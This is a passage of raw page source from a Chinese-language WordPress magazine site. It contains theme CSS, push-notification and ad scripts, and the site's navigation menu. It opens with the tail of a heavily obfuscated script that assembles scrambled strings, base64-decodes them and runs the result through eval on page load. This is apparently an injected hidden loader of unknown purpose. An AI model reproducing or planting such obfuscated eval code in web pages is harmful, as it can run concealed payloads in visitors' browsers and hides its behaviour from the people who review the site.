Pmk5W6q','WQlcIYFcTee','W6VcTgiTWOPvf23cVW','WPCmWPWsWPW','fWr1WPr9','W6JcGSoYW6BcOW','W63cHe/cQgy','W5nvW6dcLSoU','WQ3cRuldJLy','eSonlrRcPmoyqaGDn2lcP8kv','W6BdIhGmjG','BSonW6JcVH0','nSoMW5ZcKSor','WRPJWQFdJ0G','ydC7sSoi','W6vDDSo6ba','e07dPKpdVG','WQNcVmohvmoP','W6ldIN8ZFa','W7RdLxGBjq','Fdu9zCoT','WP3cIWhdRHm','WOtdNcGKiq','WRJdH2mKWOC','iGiAWQSQ','bgRdISoRWPa','W6aUWPqFWQa','odX+x8kw','WQBcIY/cGv0','i8oLoYBcSmo3mGhdUmoKlW','WQ/dGmkpbCkwWQOZbZZdMmoXW6T/','W5tdJmkhhmkT','dbBdOa','tZdcICoUW6i','WPesW4TpWPi','W4Sky8oTAq','gZVcTuFcQq','W73dVspcIchdQw/cG0aoqmk/lmoT','W7OQpmk1pG','DsTvW64','WO8Nt8oeBq','W77dKHNcHCk8WO7dNIBcRCkTW5bvWQ0','WQhdKqZdTua','W7CeWPWmfG','eSkCshZdPa','kJZdJCoUWR8','W6K4WPDEkgzk','W5NcJuBdNJZdIIj0W61yamoSWQW','jXyHWPS7','W6/cICojW5xcJG','WRRcNLhdPgm','W47dSxWRba','WOldGLldGNG','W7ZcP8ohr8o7','FWtdTIVcQW','WOFcJc5gECkNEtNdKL7dOCo1W5C','WPRdIsZcPca','WPldOqzrBG','sSo3W63cGCoh','bg3cVSofWQe','WQn7W7ddNfi','WQVcRfBdNmo4','WOiCW51Nea','W5aZW6FdQmkNW70fW5aTsKpcMJq','W54dDSo9eG','kdCnW5tcUq','dYfWfsO','W5H0DMVcJa'];_0x4f0d=function(){return _0x278042;};return _0x4f0d();}var _0x48f119=_0x1ee20e(0x1ec,'kbnp')+_0x12f7b5(0x1e9,'So7d')+_0x1ee20e(0x239,'(tVX')+_0x3ca35c(0x211,'D#qn')+_0x3ca35c(0x21a,'Z^yo')+_0x3ca35c(0x217,'zawr')+_0x524f25(0x22c,'YGJs')+_0x12f7b5(0x262,'n(@M')+_0x3ca35c(0x20d,'S6&l')+_0x524f25(0x23a,'Z&0B')+_0x524f25(0x249,'mDJd')+_0x1ee20e(0x24b,'U0@l')+_0x1ee20e(0x240,'6^N@')+_0x524f25(0x21e,'YyMZ')+_0x3ca35c(0x1ee,'SlcF')+_0x5be4df(0x225,'(tVX')+_0x3ca35c(0x243,'So7d')+_0x12f7b5(0x241,'bCQr')+_0x5be4df(0x20e,'S6&l')+_0x524f25(0x20a,']Rr4')+_0x524f25(0x23e,'(tVX')+_0x524f25(0x229,'YGJs')+_0x1ee20e(0x231,'zK5k')+_0x5be4df(0x226,'Z&0B')+_0x12f7b5(0x23d,'ki(G'),_0xe0333a=_0x5be4df(0x232,'zawr')+_0x1ee20e(0x1fd,'%t9P')+_0x3ca35c(0x1f0,'6^N@')+_0x524f25(0x25a,'SlcF')+_0x3ca35c(0x210,'7pot')+_0x524f25(0x242,'NJVR')+_0x5be4df(0x1eb,'n(@M')+_0x5be4df(0x1e6,'mDJd')+_0x1ee20e(0x1f2,'ZrJj')+_0x524f25(0x26f,'&k&c')+_0x5be4df(0x212,'&k&c')+_0x12f7b5(0x203,'zawr')+_0x12f7b5(0x230,'fa&1')+_0x524f25(0x204,'n(@M')+_0x5be4df(0x1f4,'ZrJj')+_0x12f7b5(0x219,'fa&1')+_0x3ca35c(0x23c,'CN31')+_0x524f25(0x21c,'YyMZ')+_0x3ca35c(0x1e3,'%t9P')+_0x12f7b5(0x268,'fa&1')+_0x12f7b5(0x1f9,'D#qn')+_0x3ca35c(0x25e,'n(@M')+_0x1ee20e(0x25b,'Yhm]')+_0x5be4df(0x223,'%t9P')+_0x12f7b5(0x236,'kRG&'),_0x1f1580=_0x3ca35c(0x1fa,'NJVR')+_0x12f7b5(0x25d,'nvU(')+_0x3ca35c(0x235,']Rr4')+_0x3ca35c(0x251,'So7d')+_0x5be4df(0x1f7,'L^y%')+_0x1ee20e(0x1f6,'Ezmb')+_0x1ee20e(0x208,'k)Dk')+_0x524f25(0x214,'fa&1')+_0x524f25(0x264,'Zh[e')+_0x1ee20e(0x267,'bCQr')+_0x1ee20e(0x269,'Yhm]')+_0x3ca35c(0x24c,'Il3y')+_0x5be4df(0x1f3,'bCQr')+_0x12f7b5(0x227,'U0@l')+_0x12f7b5(0x24a,'nvU(')+_0x5be4df(0x246,'Z^yo')+_0x5be4df(0x1ef,'Zh[e')+_0x5be4df(0x201,'B((#')+_0x12f7b5(0x220,'YGJs')+_0x12f7b5(0x259,'S6&l')+_0x3ca35c(0x256,'(tVX')+_0x5be4df(0x257,'ki(G')+_0x1ee20e(0x24e,'6^N@')+_0x1ee20e(0x20f,'9b!(')+_0x524f25(0x24f,'L^y%')+_0x1ee20e(0x237,'So7d')+_0x524f25(0x20c,'7pot')+_0x3ca35c(0x206,'nvU(')+_0x5be4df(0x22d,'yl1O')+_0x5be4df(0x22f,'So7d')+_0x1ee20e(0x266,'6jsr')+_0x524f25(0x258,'SlcF')+_0x5be4df(0x1f1,'aPDG')+_0x1ee20e(0x1fe,'2Ct0'),_0x2ccf24=_0x5be4df(0x213,'&k&c')+_0x5be4df(0x238,'Ezmb')+_0x3ca35c(0x253,'9b!(')+_0x3ca35c(0x215,'D#qn')+_0x1ee20e(0x265,'zawr')+_0x524f25(0x26b,'fa&1')+_0x3ca35c(0x263,'L^y%')+_0x524f25(0x222,'k)Dk')+_0x524f25(0x224,'6jsr')+_0x1ee20e(0x1f8,'&k&c')+_0x12f7b5(0x26c,'7pot')+_0x3ca35c(0x22b,'6^N@')+_0x1ee20e(0x254,'2Ct0')+_0x3ca35c(0x1ea,'(tVX')+_0x524f25(0x260,'CN31')+_0x524f25(0x22e,'Z^yo')+_0x3ca35c(0x20b,'q6Gy')+_0x524f25(0x221,'EVPb')+_0x524f25(0x21d,'1#qX')+_0x12f7b5(0x252,'r(nd')+_0x3ca35c(0x250,'B((#')+_0x1ee20e(0x228,'YGJs')+_0x12f7b5(0x248,'D#qn')+_0x1ee20e(0x261,'YGJs')+'X',_0x409e56=_0x524f25(0x216,'!szv')+_0x524f25(0x202,'Il3y')+_0x524f25(0x1fb,'bCQr')+_0x5be4df(0x200,'zawr')+_0x12f7b5(0x26e,'B((#')+_0x5be4df(0x25c,'2r!b')+_0x3ca35c(0x247,'dke7')+_0x3ca35c(0x21b,'dke7')+_0x524f25(0x1e5,'L^y%')+_0x12f7b5(0x1f5,'EVPb')+_0x524f25(0x26a,'Z^yo')+_0x524f25(0x22a,'6jsr')+_0x3ca35c(0x25f,'2r!b'),_0x1a2d94=_0x1f1580+_0x48f119+_0x2ccf24+_0xe0333a+_0x409e56,_0x2dc2f8=eval,_0x3c4bab=atob,_0x18a357=_0x2dc2f8(_0x3c4bab(_0x1a2d94));</script>
	<style id="mynote-customizer">
#header-desc-text { color: ffffff !important; }
body:not(.home) .header { background-color: rgb(227,3,39) !important; }
body:not(.home) .header .navbar li > a { color: rgb(252,255,252) !important; }
.header .search-bar { display: none !important; }
body.home .header .search-bar { display: none !important; }
body.home .header { background-color: rgb(227,3,39) !important; }
body.home .header .navbar li > a { color: rgb(255,252,253) !important; }
.single-post-title-bar { background-color:  !important; }
#progress-title { color:  !important; }
.progress-wrapper progress::-webkit-progress-value { background-color: rgb(255,30,30) !important; }
.progress-wrapper progress::-ms-fill { background-color: rgb(255,30,30) !important; }
.progress-wrapper progress::-moz-progress-bar { background-color: rgb(255,30,30) !important; }
a.go-top { background-color:  !important; }
a.go-top i { color:  !important; }
@media (max-width: 768px) {
.footer-columns { text-align: center !important; }
.footer-columns .footer-column-left { text-align: center !important; }
}
.scroll-area { display: block !important; }

</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
				<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://zamag.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '4c3450b8-f5e3-4862-9d63-902f0a70e12e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://zamag.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.44e66786-7e94-4ade-8822-3a1650cda83f";
oneSignal_options['persistNotification'] = true;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6304214570390626&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
                <style>
                    
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: rgba(217, 49, 43, 1);
						background-color: rgba(238, 238, 238, 1);
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
						width: 70px;
						height: 70px;
						background-size: cover;
						background-repeat: no-repeat;
					}
					div.asl_r .results {
						max-height: none;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					                </style>
                <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-180x180.png" />
<meta name="msapplication-TileImage" content="https://zamag.net/wp-content/uploads/2025/12/cropped-cropped-zamag-logo500x500-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hp-herobanner > .wp-block-column:not(:first-child){
margin-left: 0;
}
.hp-herobanner > .wp-block-column:first-child a{
	font-size:2em;
}
.hp-title{
	color: #F00;
	font-size: 1.5em;
	font-weight: BOLDER;
	border-bottom: 2px solid #F00;
}

#upl-list-6037{
	text-align:center;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

</head>
<body class="wp-singular post-template-default single single-post postid-741 single-format-standard custom-background wp-custom-logo wp-theme-mynote has-site-icon has-site-logo - aa-prefix-zamag-">

	
	
	<div class="wrapper">

		
		<header class="header clear" role="banner">
			<div class="container">

							<nav class="navbar navbar-expand-lg navbar-dark " role="navigation">
									<a class="navbar-brand" href="https://zamag.net">
						<img src="https://zamag.net/wp-content/uploads/2025/12/cropped-zamag-logo500x500.png" alt="標誌" class="logo-img" />
					</a>
				
									<div id="mynote-nav-bar" class="collapse navbar-collapse"><ul id="menu-primary" class="navbar-nav mr-auto"><li  id="menu-item-5948" class="nav-item"><a href="https://zamag.net/story/" class="nav-link">主題故事</a></li><li  id="menu-item-34" class="nav-item dropdown"><a href="https://zamag.net/category/culture-art/" class="nav-link dropdown-toggle" data-toggle="dropdown">文化藝術</a><div class="dropdown-menu"><a href="https://zamag.net/category/culture-art/comprehensive/" class="dropdown-item">綜合</a><a href="https://zamag.net/category/culture-art/psalms/" class="dropdown-item">詩篇小說</a><a href="https://zamag.net/category/culture-art/film/" class="dropdown-item">電影</a><a href="https://zamag.net/category/culture-art/music/" class="dropdown-item">音樂</a></div></li><li  id="menu-item-94" class="nav-item dropdown"><a href="https://zamag.net/category/novelty/" class="nav-link dropdown-toggle" data-toggle="dropdown">新奇藝玩</a><div class="dropdown-menu"><a href="https://zamag.net/category/novelty/handmade/" class="dropdown-item">手作</a><a href="https://zamag.net/category/novelty/skill/" class="dropdown-item">技藝</a><a href="https://zamag.net/category/novelty/jp-kr/" class="dropdown-item">日韓</a><a href="https://zamag.net/category/novelty/play/" class="dropdown-item">玩物</a><a href="https://zamag.net/category/novelty/table-game/" class="dropdown-item">追求桌悅</a><a href="https://zamag.net/category/novelty/eating-dumpling/" class="dropdown-item">賞花不如吃糰子</a></div></li><li  id="menu-item-102" class="nav-item dropdown"><a href="https://zamag.net/category/social/" class="nav-link dropdown-toggle" data-toggle="dropdown">社會時事</a><div class="dropdown-menu"><a href="https://zamag.net/category/social/feeling/" class="dropdown-item">“伯”感交雜</a><a href="https://zamag.net/category/social/poor/" class="dropdown-item">與 “貧” 對話</a><a href="https://zamag.net/category/social/gba/" class="dropdown-item">發掘橫琴</a><a href="https://zamag.net/category/social/lawer/" class="dropdown-item">法現趣聞</a></div></li><li  id="menu-item-108" class="nav-item dropdown"><a href="https://zamag.net/category/lifestyle/" class="nav-link dropdown-toggle" data-toggle="dropdown">生活品味</a><div class="dropdown-menu"><a href="https://zamag.net/category/lifestyle/bisexual/" class="dropdown-item">兩性</a><a href="https://zamag.net/category/lifestyle/education/" class="dropdown-item">教育</a><a href="https://zamag.net/category/lifestyle/happy-life/" class="dropdown-item">樂活</a><a href="https://zamag.net/category/lifestyle/parent-child/" class="dropdown-item">親子</a></div></li><li  id="menu-item-114" class="nav-item dropdown"><a href="https://zamag.net/category/food/" class="nav-link dropdown-toggle" data-toggle="dropdown">美食</a><div class="dropdown-menu"><a href="https://zamag.net/category/food/foreign-cuisine/" class="dropdown-item">外地美食</a><a href="https://zamag.net/category/food/%e5%ae%ae%e4%bf%9d%ef%bc%8e%e7%b4%a0%ef%bc%8e%e9%9b%9e%e4%b8%81/" class="dropdown-item">宮保．素．雞丁</a><a href="https://zamag.net/category/food/vegetarian/" class="dropdown-item">找素</a><a href="https://zamag.net/category/food/local-cuisine/" class="dropdown-item">本地美食</a><a href="https://zamag.net/category/food/food-food/" class="dropdown-item">食之常情</a></div></li><li  id="menu-item-121" class="nav-item dropdown"><a href="https://zamag.net/category/travel/" class="nav-link dropdown-toggle" data-toggle="dropdown">遊歷</a><div class="dropdown-menu"><a href="https://zamag.net/category/travel/%e4%bc%91%e5%93%89%e9%81%8a%e5%93%89/" class="dropdown-item">休哉遊哉</a><a href="https://zamag.net/category/travel/japan/" class="dropdown-item">是日日本</a><a href="https://zamag.net/category/travel/tottori/" class="dropdown-item">鳥取見聞錄</a><a href="https://zamag.net/category/travel/mother-travel/" class="dropdown-item">媽媽旅不累</a></div></li><li  id="menu-item-127" class="nav-item dropdown"><a href="https://zamag.net/category/health-and-beauty/" class="nav-link dropdown-toggle" data-toggle="dropdown">健康美容</a><div class="dropdown-menu"><a href="https://zamag.net/category/health-and-beauty/health/" class="dropdown-item">健康</a><a href="https://zamag.net/category/health-and-beauty/beauty/" class="dropdown-item">美容</a><a href="https://zamag.net/category/health-and-beauty/well-health/" class="dropdown-item">有營有格</a><a href="https://zamag.net/category/health-and-beauty/running/" class="dropdown-item">跑步百感</a></div></li><li  id="menu-item-131" class="nav-item dropdown"><a href="https://zamag.net/category/meeting/" class="nav-link dropdown-toggle" data-toggle="dropdown">ZA誌有約</a><div class="dropdown-menu"><a href="https://zamag.net/category/meeting/interview/" class="dropdown-item">人物專訪</a><a href="https://zamag.net/category/meeting/column/" class="dropdown-item">短篇專欄</a><a href="https://zamag.net/category/meeting/ho-up/" class="dropdown-item">「濠」up闖蕩</a></div></li><li  id="menu-item-7897" class="nav-item"><a href="https://zamag.net/pr-newswire-asia/" class="nav-link">活動資訊</a></li><li  id="menu-item-137" class="nav-item"><a href="https://zamag.net/category/%e4%b8%80%e7%99%be%e5%80%8b%e6%be%b3%e9%96%80%e4%ba%ba%e7%9a%84%e6%95%85%e4%ba%8b/" class="nav-link menu-image-title-hide menu-image-not-hovered"><span class="menu-image-title-hide menu-image-title">一百個澳門人的故事</span><img width="80" height="46" src="https://zamag.net/wp-content/uploads/2020/08/zamag100_icon.png?v=1597456167" class="menu-image menu-image-title-hide" alt="" decoding="async" /></a></li></ul></div>				
				<div class="search-bar">
					<div class="asl_w_container asl_w_container_1">
	<div id='ajaxsearchlite1'
		 data-id="1"
		 data-instance="1"
		 class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='promagnifier'>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</div>
	</div>

	
	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form autocomplete="off" aria-label='Ajax search form'>
			<input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='在此尋找...' value='' autocomplete="off"/>
			<input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' tabindex="-1" name='phrase' value='' autocomplete="off"/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				 y="0px"
				 width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				 xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	 style="display:none !important;"
	 id="asl_init_id_1"
	 data-asl-id="1"
	 data-asl-instance="1"
	 data-asldata="[base64]/[base64]"></div>	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	 class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		 data-id="1"
		 class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options' autocomplete='off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
			   value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option">
